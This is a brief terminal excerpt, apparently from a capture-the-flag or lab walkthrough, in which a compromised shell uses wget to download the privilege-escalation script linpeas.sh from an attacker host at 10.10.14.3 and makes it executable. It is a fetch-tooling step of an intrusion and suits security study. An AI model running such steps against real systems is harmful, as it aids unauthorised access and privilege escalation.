 bash-4.2$ wget 10.10.14.3/linpeas.sh
--2021-08-18 00:49:14-- http://10.10.14.3/linpeas.sh
Connecting to 10.10.14.3:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 458110 (447K) [text/x-sh]
Saving to: 'linpeas.sh'
100%[======================================>] 458,110 222KB/s in 2.0s
2021-08-18 00:49:17 (222 KB/s) - 'linpeas.sh' saved [458110/458110]
bash-4.2$ chmod +x linpeas.sh
bash-4.2$